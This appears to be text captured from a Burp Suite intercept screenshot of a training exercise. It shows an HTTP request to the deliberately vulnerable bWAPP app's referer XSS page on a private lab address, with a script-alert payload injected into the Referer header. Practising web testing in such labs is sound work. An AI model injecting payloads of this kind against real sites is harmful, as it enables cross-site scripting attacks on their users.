 Intercept HTTP history WebSockets history Options
Request to http://192.168.40.103:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /bWAPP/xss_referer.php HTTP/1.1
2 Host: 192.168.40.103
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: <script>alert("Warning")</script>
8 Connection: close
9 Cookie: security_level=2; PHPSESSID=3d3a4f61a060452378c517c0351efd0e
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0